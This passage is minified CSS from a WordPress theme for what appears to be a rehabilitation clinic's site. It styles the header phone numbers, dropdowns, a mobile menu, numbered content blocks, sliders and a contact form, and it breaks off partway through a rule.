.phones-container:before{content:'';position:absolute;width:50px;height:50px;border-radius:50%;background-color:#e2f5f5;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/telephone.svg);background-size:25px 25px;background-repeat:no-repeat;background-position:50% 50%;left:0;top:50%;margin-top:-25px}@media (max-width:575px){.header .phones-container:before{width:30px;height:30px;background-size:15px 15px;margin-top:-15px;display:none}}.header .phones-container .phone:first-child{position:relative;margin-right:30px}@media (max-width:1299px){.header .phones-container .phone:first-child{margin-right:0;margin-bottom:7px}}.header .phones-container .phone a{color:#384b66;font-size:18px;font-weight:700;display:block;transition:all .3s}@media (max-width:1299px){.header .phones-container .phone a{line-height:25px}}@media (max-width:575px){.header .phones-container .phone{text-align:center}.header .phones-container .phone a{font-size:18px;line-height:26px}}.header .phones-container .phone a:hover{color:#00b9bf}.header .phones-container .phone span{color:#00b9bf;font-size:14px;font-weight:700;display:block}@media (max-width:1299px){.header .phones-container .phone span{line-height:14px}}@media (max-width:575px){.header .phones-container .phone span{font-size:10px}}body .select2-container--default{width:100% !important}@media (max-width:767px){body .select2-container--default{width:auto !important}}body .select2-container--default .select2-selection--single{height:48px;border:2px solid #e2f5f5;border-radius:0;outline:none}body .select2-container--default .select2-selection--single .select2-selection__rendered{color:#00b9bf;line-height:46px}body .select2-container--default .select2-selection--single .select2-selection__arrow{height:46px}body .select2-container--default .select2-search--dropdown .select2-search__field{outline:none;border:2px solid #e2f5f5 !important}body .select2-container--default .select2-search--dropdown .select2-search__field{outline:none;border:2px solid #e2f5f5}body .select2-container--default .select2-dropdown{border:2px solid #e2f5f5;border-top:0}body .select2-container--default .select2-results__option--highlighted[aria-selected]{background:#00b9bf}body .select2-container--default .select2-results__option[aria-selected=true]{background-color:#e2f5f5;color:#000}body .select2-container--default .select2-results__option[aria-selected=true]:hover{color:#000}.menu-wrapper{border-top:1px solid #e2f5f5;border-bottom:1px solid #e2f5f5;position:relative;z-index:10}@media (max-width:991px){.menu-wrapper{min-height:50px}}.menu-wrapper .burger-menu{display:none;position:relative;float:right;width:30px;height:25px;cursor:pointer;margin-top:12px}.menu-wrapper .burger-menu span{position:absolute;width:30px;height:4px;background:#000;top:0;right:0;transition:all .3s}.menu-wrapper .burger-menu span:nth-child(2){top:10px}.menu-wrapper .burger-menu span:nth-child(3){top:20px}.menu-wrapper .burger-menu.active span:nth-child(1){transform:rotate(45deg);top:10px}.menu-wrapper .burger-menu.active span:nth-child(2){right:50%;width:0}.menu-wrapper .burger-menu.active span:nth-child(3){transform:rotate(-45deg);top:10px}@media (max-width:991px){.menu-wrapper .burger-menu{display:block}}body.menu-active .burger-menu~.bg-menu{display:block;overflow:hidden;position:fixed;z-index:222;width:100%;height:100vh;top:0;left:0;background:rgba(0,0,0,.7);opacity:1}.menu-wrapper .menu-container.active{z-index:933}@media (max-width:991px){.menu-wrapper .menu-container{position:fixed;top:0;left:0;max-width:100%;height:100vh;z-index:999;width:300px;background:#00b9bf;overflow-y:auto;display:block;padding:30px;transform:translateX(-100%);transition:all .3s}.menu-wrapper .menu-container.active{transform:translateX(0)}}.menu-wrapper .menu-container .close{position:absolute;width:40px;height:40px;right:0;top:0;display:none}@media (max-width:991px){.menu-wrapper .menu-container .close{display:block}}.menu-wrapper .menu-container .close:before,.menu-wrapper .menu-container .close:after{content:'';position:absolute;width:2px;height:24px;top:50%;left:50%;margin-top:-12px;margin-left:-1px;background:#384b66}.menu-wrapper .menu-container .close:before{transform:rotate(-45deg)}.menu-wrapper .menu-container .close:after{transform:rotate(45deg)}.menu-wrapper .menu-container ul{list-style:none;margin:0;padding:0;width:100%;display:flex;justify-content:space-between}@media (max-width:991px){.menu-wrapper .menu-container ul{display:block}}.menu-wrapper .menu-container ul li{position:relative;display:block}.menu-wrapper .menu-container ul li:first-child>a{padding-left:0}.menu-wrapper .menu-container ul li:last-child>a{padding-right:0}.menu-wrapper .menu-container ul li a{display:block;color:#384b66;font-size:15px;font-weight:700;text-transform:uppercase;padding:16px 20px 14px;line-height:16px;transition:all .3s;text-decoration:none}@media (max-width:991px){.menu-wrapper .menu-container ul li a{padding:14px 0 12px}}.menu-wrapper .menu-container ul li.menu-item-has-children>a{position:relative}.menu-wrapper .menu-container ul li.menu-item-has-children>a:after{content:'';position:absolute;border-top:4px solid #00b9bf;border-left:4px solid transparent;border-right:4px solid transparent;top:50%;right:5px;margin-top:-2px}.menu-wrapper .menu-container ul li:hover>a,.menu-wrapper .menu-container ul li.active>a{color:#00b9bf}@media (max-width:991px){.menu-wrapper .menu-container ul li:hover>a,.menu-wrapper .menu-container ul li.active>a{color:#fff}}@media (min-width:992px){.menu-wrapper .menu-container ul li:hover>.sub-menu{display:block}}.menu-wrapper .menu-container ul li .sub-menu{display:none;position:absolute;width:250px;border:2px solid #e2f5f5;left:0;top:100%;margin-top:0;padding:10px 0;background:#fff;z-index:3;list-style:none;max-height:500px;overflow:scroll}@media (max-width:991px){.menu-wrapper .menu-container ul li .sub-menu{display:block;position:static;background:0 0;height:auto;border:none;padding:0;margin:0;max-height:unset;overflow:unset}}.menu-wrapper .menu-container ul li .sub-menu:before{content:'';position:absolute;width:100%;height:10px;left:0;top:-12px}@media (max-width:991px){.menu-wrapper .menu-container ul li .sub-menu:before{display:none}}.menu-wrapper .menu-container ul li .sub-menu li{display:block}.menu-wrapper .menu-container ul li .sub-menu li a{display:block;color:#384b66;font-weight:500;padding:8px 15px 5px;font-size:14px;transition:all .3s}@media (max-width:575px){.menu-wrapper .menu-container ul li .sub-menu li a{font-size:12px}}.menu-wrapper .menu-container ul li .sub-menu li a:hover{background:#45c7cc}body .wrapper-all{width:100%;overflow:hidden}body.menu-active .wrapper-all{height:100vh;overflow:hidden}body .wrapper-all~.bg-menu{display:none;opacity:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.block-1{background-size:cover;background-position:50% 50%;padding:100px 0;position:relative;z-index:1}@media (max-width:767px){.block-1{padding:50px 0;text-align:center}}.block-1 .title,.block-1 .get_city{color:#1b2f61 !important;font-weight:700}@media (max-width:767px){.block-1 .title{font-size:23px}.block-1 .title br{display:none}}.block-1 .title span{color:#00b9bf}.block-1 .left{padding-top:30px}.block-1 .left .garanty-title{display:inline-block;background-color:rgba(56,75,102,.2);padding:15px 20px;color:#fff;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:2.4px;margin-bottom:30px}.block-1 .left .item{display:flex;color:#384b66;font-size:18px;font-weight:700;margin-bottom:30px;align-items:center;text-align:left}@media (max-width:767px){.block-1 .left .item{margin-bottom:15px;font-size:16px;line-height:18px}}.block-1 .left .item .img{margin-right:15px;flex:0 0 40px;min-width:40px}.block-1 .left .item .img img{width:40px}.block-1 .left .btn:first-child{margin-right:30px}@media (max-width:767px){.block-1 .left .btn:first-child{margin-right:0;margin-bottom:15px}}@media (max-width:767px){.block-1 .left .btn{display:block;width:100%}}.block-1 .right .video{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/laptop.png);background-repeat:no-repeat;background-size:100% auto;padding:18px 35px 50px}@media (max-width:1460px){.block-1 .right .video{padding:16px 33px 50px}}@media (max-width:1299px){.block-1 .right .video{padding:16px 28px 50px}}@media (max-width:1199px){.block-1 .right .video{padding:0;margin-top:30px;background:0 0}}.block-1 .right .video iframe{width:100%;height:305px}@media (max-width:1460px){.block-1 .right .video iframe{height:275px}}@media (max-width:1299px){.block-1 .right .video iframe{height:245px}}@media (max-width:1199px){.block-1 .right .video iframe{height:400px}}@media (max-width:575px){.block-1 .right .video iframe{height:250px}}.block-2{background:#e2f5f5}.block-2 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-2 .container{padding-top:50px;padding-bottom:50px}}.block-2 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-2 .container *{position:relative;z-index:2}.block-2 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-2 .block-title{font-size:21px;padding-left:15px}}.block-2 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-2 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-2 .item-container{margin-bottom:30px}@media (max-width:767px){.block-2 .item-container{margin-bottom:15px}}.block-2 .item-container .item{background:#fff;padding:30px 20px;height:100%;display:flex;flex-direction:column;justify-content:space-between}.block-2 .item-container .item .head{text-align:center;margin-bottom:25px}.block-2 .item-container .item .head span{display:inline-block;background:#e2f5f5;padding:10px 20px 7px;color:#00b9bf;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:2.4px;margin:0 5px}@media (max-width:1459px){.block-2 .item-container .item .head span{padding:10px 10px 7px}}.block-2 .item-container .item .item-title{color:#384b66;font-size:21px;font-weight:700;text-align:center;margin-bottom:25px}.block-2 .item-container .item .description{color:#566073;font-size:16px;line-height:25px;font-weight:400}.block-2 .item-container .item .description strong{margin-top:10px;color:#00b9bf;display:block}.block-2 .item-container .item .description ul{padding:0;margin:0;list-style:none}.block-2 .item-container .item .description ul li{font-weight:500;padding-left:20px;position:relative}.block-2 .item-container .item .description ul li:before{content:'';position:absolute;width:6px;height:6px;border-radius:50%;background:#00b9bf;left:0;top:7px}.block-2 .item-container .item .btn{margin-top:30px}.block-3{background-size:cover;background-position:50% 0}@media (max-width:991px){.block-3{background-position:100% 0}}.block-3 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-3 .container{padding-top:50px;padding-bottom:50px}}.block-3 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#45c7cc;z-index:1}@media (max-width:1199px){.block-3 .container:before{display:none}}.block-3 .container *{position:relative;z-index:2}.block-3 .quote{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/qoute.svg);background-repeat:no-repeat;background-position:0 0;padding-left:120px;color:#fff}@media (max-width:767px){.block-3 .quote{padding-left:0;background:0 0}}.block-3 .quote .title{color:#fff;font-size:36px;font-weight:700;text-transform:uppercase;line-height:42px;margin-bottom:20px}@media (max-width:767px){.block-3 .quote .title{font-size:21px;line-height:27px}}.block-3 .quote .title span{color:#00b9bf}.block-3 .description{background:#00b9bf;margin-right:120px;padding:30px;color:#384b66;margin-top:50px}@media (max-width:767px){.block-3 .description{margin:0;padding:30px 15px}}.block-3 .description span{color:#fff;display:block;margin-bottom:5px}.block-4{background:#e2f5f5;counter-reset:b4counter}.block-4 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-4 .container{padding-top:50px;padding-bottom:50px}}.block-4 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-4 .container *{position:relative;z-index:2}.block-4 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-4 .block-title{font-size:21px;padding-left:15px}}.block-4 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-4 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-4 .item-container{margin-bottom:30px;text-align:center}.block-4 .item-container .img{width:200px;height:200px;margin:0 auto 25px;border:20px solid #fff;background:#384b66;border-radius:50%;display:flex;align-items:center;justify-content:center;position:relative}@media (max-width:575px){.block-4 .item-container .img{margin-bottom:10px;width:150px;height:150px}}.block-4 .item-container .img:after{counter-increment:b4counter;content:counter(b4counter);position:absolute;width:30px;height:30px;top:10px;right:10px;background-color:#45c7cc;display:flex;align-items:center;justify-content:center;color:#384b66;font-size:16px;font-weight:700;padding-top:4px}@media (max-width:575px){.block-4 .item-container .img:after{top:0;right:0}}.block-4 .item-container .img img{max-width:70px;max-height:70px}@media (max-width:575px){.block-4 .item-container .img img{max-width:40px;max-height:40px}}.block-4 .item-container .item-title{color:#384b66;font-size:24px;line-height:30px;font-weight:700;margin-bottom:10px}.block-4 .item-container .description{color:#566073;font-size:18px;font-weight:400}.block-4 .item-container .description ul{padding:0;margin:0;list-style:none;display:flex;flex-direction:column;align-items:center;justify-content:center}.block-4 .item-container .description ul li{padding-left:20px;position:relative;display:inline-block}@media (max-width:1199px){.block-4 .item-container .description ul li{padding:0}}.block-4 .item-container .description ul li:before{content:'';position:absolute;width:6px;height:6px;border-radius:50%;background:#00b9bf;left:0;top:50%;transform:translateY(-50%)}@media (max-width:1199px){.block-4 .item-container .description ul li:before{display:none}}.block-5{background:#fff}.block-5 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-5 .container{padding-top:50px;padding-bottom:50px}}.block-5 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-5 .container *{position:relative;z-index:2}.block-5 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-5 .block-title{font-size:21px;padding-left:15px}}.block-5 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-5 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}@media (max-width:991px){.block-5 .row{margin:0 -5px}}@media (max-width:991px){.block-5 .col{flex:0 0 33%;padding:0 5px}}@media (max-width:575px){.block-5 .col{flex:0 0 50%}}.block-6{background:#e2f5f5;counter-reset:b6counter}.block-6 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-6 .container{padding-top:50px;padding-bottom:50px}}.block-6 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-6 .container *{position:relative;z-index:2}.block-6 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-6 .block-title{font-size:21px;padding-left:15px}}.block-6 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-6 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-6 .t-container .tabs-container-left{padding-right:0}@media (max-width:991px){.block-6 .t-container .tabs-container-left{padding-right:15px}}.block-6 .t-container .tabs-container-left .tabs-pane{height:100%;background-size:cover;background-position:50% 50%}@media (max-width:991px){.block-6 .t-container .tabs-container-left .tabs-pane{min-height:500px}}@media (max-width:575px){.block-6 .t-container .tabs-container-left .tabs-pane{min-height:300px}}.block-6 .t-container .tabs-menu{list-style:none;margin:0;padding:0}@media (max-width:991px){.block-6 .t-container .tabs-menu{padding:0 15px}}.block-6 .t-container .tabs-menu li{display:block}.block-6 .t-container .tabs-menu li a{display:block;padding:35px 30px;color:#384b66;font-size:17px;font-weight:700;transition:all .3s;position:relative;text-decoration:none}.block-6 .t-container .tabs-menu li a:after{counter-increment:b6counter;content:"0"counter(b6counter);position:absolute;color:#fff;font-size:40px;line-height:40px;margin-top:4px;font-weight:700;right:30px;top:50%;transform:translateY(-50%);transition:all .3s}.block-6 .t-container .tabs-menu li:hover a{color:#00b9bf}.block-6 .t-container .tabs-menu li.active a{background:#fff;color:#00b9bf}.block-6 .t-container .tabs-menu li.active a:after{color:#e2f5f5}.block-6 .t-container .tabs-container-right{padding-left:0}@media (max-width:991px){.block-6 .t-container .tabs-container-right{padding-left:15px}}.block-6 .t-container .tabs-container-right .tabs-pane{height:100%;background:#fff;padding:30px;color:#384b66;font-size:17px}.block-7{background-size:cover;background-position:50% 50%;counter-reset:b7counter}.block-7 .container{padding-top:100px;padding-bottom:100px;padding-left:210px;position:relative}@media (max-width:767px){.block-7 .container{padding-top:50px;padding-bottom:50px}}@media (max-width:575px){.block-7 .container{padding-left:15px}}.block-7 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#45c7cc;z-index:1}@media (max-width:575px){.block-7 .container:before{display:none}}.block-7 .container *{position:relative;z-index:2}.block-7 .block-title{color:#fff;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-7 .block-title{font-size:21px;padding-left:15px}}.block-7 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-7 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-7 .items{padding-left:45px}@media (max-width:575px){.block-7 .items{padding-left:0}}.block-7 .item-container{margin-bottom:30px}.block-7 .item-container .img{width:200px;height:200px;margin:0;background:rgba(255,255,255,.1);border-radius:50%;display:flex;align-items:center;justify-content:center;position:relative;padding:20px}@media (max-width:575px){.block-7 .item-container .img{width:150px;height:150px;padding:10px;margin:0 auto}}.block-7 .item-container .img:after{counter-increment:b7counter;content:counter(b7counter);position:absolute;width:30px;height:30px;top:50%;left:0;margin-top:-15px;background-color:#45c7cc;display:flex;align-items:center;justify-content:center;color:#384b66;font-size:16px;font-weight:700;padding-top:4px;z-index:2}.block-7 .item-container .img .img-2{width:160px;height:160px;background-color:rgba(43,58,87,.7);border-radius:50%;display:flex;align-items:center;justify-content:center}@media (max-width:575px){.block-7 .item-container .img .img-2{width:130px;height:130px}}.block-7 .item-container .img img{max-width:70px;max-height:70px}@media (max-width:575px){.block-7 .item-container .img img{max-width:40px;max-height:40px}}.block-7 .item-container .item-title{color:#a3e8ec;font-size:24px;line-height:27px;font-weight:700;margin-top:-45px;margin-bottom:20px}@media (max-width:575px){.block-7 .item-container .item-title{text-align:center}}.block-7 .item-container .description{color:#fff;font-size:18px;font-weight:400;line-height:26px}@media (max-width:1199px){.block-7 .item-container .description{font-size:15px;line-height:22px}}@media (max-width:575px){.block-7 .item-container .description{text-align:center}}.block-8{background:#fff}.block-8 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-8 .container{padding-top:50px;padding-bottom:50px}}.block-8 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-8 .container *{position:relative;z-index:2}.block-8 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-8 .block-title{font-size:21px;padding-left:15px}}.block-8 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-8 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}@media (max-width:767px){.block-8 .slider{margin-top:60px}}.block-8 .slider .slide{padding:0 15px}.block-8 .slider .slide img{width:100%}.block-8 .slider .slide .description{background:#e2f5f5;padding:40px 30px;position:relative}@media (max-width:1459px){.block-8 .slider .slide .description{padding:30px 15px}}.block-8 .slider .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.block-8 .slider .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.block-8 .slider .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#e2f5f5}.block-8 .slider .slide .description .btn-play .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.block-8 .slider .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.block-8 .slider .slide .description .btn-play:hover .play3{background-color:#00b9bf}.block-8 .slider .slide .description .item-title{color:#384b66;font-size:18px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px;transition:all .3s}.block-8 .slider .slide .description a.item-title:hover{text-decoration:none;color:#45c7cc}.block-8 .slider .slide .description .post{color:#566073;font-size:17px;font-weight:400}.block-5 .slider .slick-prev,.block-5 .slider .slick-next,.block-8 .slider .slick-prev,.block-8 .slider .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-8 .slider .slick-prev:hover,.block-8 .slider .slick-next:hover{background-color:#00b9bf}.block-5 .slider .slick-prev.slick-prev,.block-5 .slider .slick-next.slick-prev,.block-8 .slider .slick-prev.slick-prev,.block-8 .slider .slick-next.slick-prev{right:70px;transform:rotate(180deg)}.block-5 .slider .slick-prev.slick-next,.block-5 .slider .slick-next.slick-next,.block-8 .slider .slick-prev.slick-next,.block-8 .slider .slick-next.slick-next{right:15px}.block-9{background:#e2f5f5}.block-9 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-9 .container{padding-top:50px;padding-bottom:50px}}.block-9 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-9 .container *{position:relative;z-index:2}.block-9 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-9 .block-title{font-size:21px;padding-left:15px}}.block-9 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-9 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-9 .item-container{margin-bottom:30px}@media (max-width:767px){.block-9 .item-container{margin-bottom:15px}}.block-9 .item-container .item{height:100%;display:flex;flex-direction:column;justify-content:space-between;padding:30px;position:relative;background-size:cover;background-position:100% 50%}.block-9 .item-container .item:before{content:'';position:absolute;width:190px;height:100%;background:#fff;top:0;left:0}.block-9 .item-container .item .sub-title{display:inline-block;background:#e2f5f5;padding:10px 20px 7px;color:#00b9bf;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:2.4px;margin-bottom:20px}.block-9 .item-container .item .title{color:#384b66;font-size:21px;font-weight:700;margin-bottom:15px}.block-9 .item-container .item .description{color:#566073;font-size:16px;line-height:25px;font-weight:400;margin-bottom:20px}.block-9 .item-container .item .description strong{margin-top:10px;color:#00b9bf;display:block}.block-9 .item-container .item .description ul{padding:0;margin:0;list-style:none}.block-9 .item-container .item .description ul li{font-weight:500;padding-left:20px;position:relative}.block-9 .item-container .item .description ul li:before{content:'';position:absolute;width:6px;height:6px;border-radius:50%;background:#00b9bf;left:0;top:50%;transform:translateY(-50%)}.block-9 .item-container .item .cost{color:#384b66;font-size:16px;margin-bottom:20px}.block-9 .item-container .item .cost span{color:#d24a43;font-size:28px;font-weight:700}.block-10{background-size:cover;background-position:50% 50%}.block-10 .container{padding-top:100px;padding-bottom:100px;padding-left:210px;position:relative}@media (max-width:767px){.block-10 .container{padding-top:50px;padding-bottom:50px}}@media (max-width:575px){.block-10 .container{padding-left:15px}}.block-10 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#45c7cc;z-index:1}@media (max-width:575px){.block-10 .container:before{display:none}}.block-10 .container *{position:relative;z-index:2}.block-10 .block-title{color:#fff;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-10 .block-title{font-size:21px;padding-left:15px}}.block-10 .block-title span{color:#45c7cc}.block-10 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-10 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-10 form{display:flex;align-items:center;padding-left:15px;flex-flow:row wrap}@media (max-width:991px){.block-10 form{display:block}}.block-10 form .input-tel{margin-right:15px}@media (max-width:991px){.block-10 form .input-tel{margin-right:0;margin-bottom:15px}}.block-10 form .btn{margin-right:15px;width:100%;max-width:248px}@media (max-width:991px){.block-10 form .btn{display:block;width:100%;margin-right:0;margin-bottom:15px}}.block-10 form .info{color:#b9bdc6;font-size:16px;font-weight:400;line-height:24px;margin-top:15px}.block-10 form .info a{color:#b9bdc6;text-decoration:underline}.block-11{background:#fff}.block-11 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-11 .container{padding-top:50px;padding-bottom:50px}}.block-11 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-11 .container *{position:relative;z-index:2}.block-11 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-11 .block-title{font-size:21px;padding-left:15px}}.block-11 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-11 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-11 .slick-list{overflow:hidden}.block-11 .desc{color:#384b66;font-size:18px;font-weight:400;line-height:26px}@media (max-width:991px){.block-11 .desc{margin-bottom:30px}}.block-11 .desc strong{color:#00b9bf}.block-11 .desc.desc2{margin-top:50px}@media (max-width:991px){.block-11 .desc.desc2{margin-top:0;margin-bottom:0}}.block-11 .slick-prev,.block-11 .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-11 .slick-prev:hover,.block-11 .slick-next:hover{background-color:#00b9bf}.block-11 .slick-prev.slick-prev,.block-11 .slick-next.slick-prev{left:15px;transform:rotate(180deg)}.block-11 .slick-prev.slick-next,.block-11 .slick-next.slick-next{left:70px}.block-11 .slider-title{color:#00b9bf;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:2.4px;padding-left:120px;line-height:50px;margin-bottom:10px}.block-11 .slider-title-2{margin-top:0;color:#00b9bf;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:2.4px;margin-bottom:10px;text-align:right;line-height:50px;padding-right:120px}@media (max-width:1299px){.block-11 .slider-title-2{margin-top:30px}}.block-11 .slider-1 .slide{padding:0 15px}.block-11 .slider-1 .slide img{width:100%}.block-11 .slider-2 .slide img{width:100%}.block-11 .slider-2 .slick-prev{left:auto;right:55px}.block-11 .slider-2 .slick-next{left:auto;right:0}.block-12{background:#e2f5f5}.block-12 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-12 .container{padding-top:50px;padding-bottom:50px}}.block-12 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-12 .container *{position:relative;z-index:2}.block-12 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-12 .block-title{font-size:21px;padding-left:15px}}.block-12 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-12 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-12 .block-title span{text-transform:none}@media (max-width:767px){.block-12 .slider{margin-top:60px}}.block-12 .slider .slide{padding:0 15px}.block-12 .slider .slide img{width:100%}.block-12 .slider .slide .description{background:#fff;padding:40px 30px;position:relative}@media (max-width:1459px){.block-12 .slider .slide .description{padding:30px 15px}}.block-12 .slider .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.block-12 .slider .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.block-12 .slider .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#fff}.block-12 .slider .slide .description .btn-play .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.block-12 .slider .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.block-12 .slider .slide .description .btn-play:hover .play3{background-color:#00b9bf}.block-12 .slider .slide .description .item-title{color:#384b66;font-size:18px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px}.block-12 .slider .slide .description .post{color:#566073;font-size:17px;font-weight:400}.block-12 .slider .slick-prev,.block-12 .slider .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-12 .slider .slick-prev:hover,.block-12 .slider .slick-next:hover{background-color:#00b9bf}.block-12 .slider .slick-prev.slick-prev,.block-12 .slider .slick-next.slick-prev{right:70px;transform:rotate(180deg)}.block-12 .slider .slick-prev.slick-next,.block-12 .slider .slick-next.slick-next{right:15px}.block-13{background:#fff}.block-13 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-13 .container{padding-top:50px;padding-bottom:50px}}.block-13 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-13 .container *{position:relative;z-index:2}.block-13 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-13 